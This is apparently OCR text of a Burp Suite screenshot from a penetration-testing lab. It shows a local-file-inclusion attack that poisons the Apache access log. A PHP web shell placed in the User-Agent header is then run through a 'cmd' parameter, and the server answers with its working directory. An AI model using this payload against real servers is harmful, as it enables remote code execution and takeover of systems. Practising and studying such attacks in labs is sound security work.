 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://83.136.254.158:59010 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=pwd HTTP/1.1
2 Host: 83.136.254.158:59010
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=een3sm7cpq8cej9a10bl30isf0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1401 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
55 10.30.18.242 - - [06/Dec/2024:04:20:35 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1393 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
56 10.30.18.242 - - [06/Dec/2024:04:23:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1407 "-"
"Poison"
57 10.30.18.242 - - [06/Dec/2024:04:24:50 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1422 "-"
"Poison"
58 10.30.18.242 - - [06/Dec/2024:04:27:21 +0000] "GET
/index.php?language=/var/log/apache2/access.log&cmd=pwd HTTP/1.1" 200 1434 "-"
"/var/www/html
59 "
60 <p class="read-more">
61 <a href="#">
Read More
</a>
62 </p>
63 </div>
64 </div>
65 <div class="blog-card alt">
66 <div class="meta">
67 <div class="photo" style="background-image: url(./image.jpg)">
</div>
68 <ul class="details">
69 <li class="author">
Search...
0 matches
Inspector
Selection 13
Selected text
/var/www/html
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9
Done
4,295 bytes | 196 millis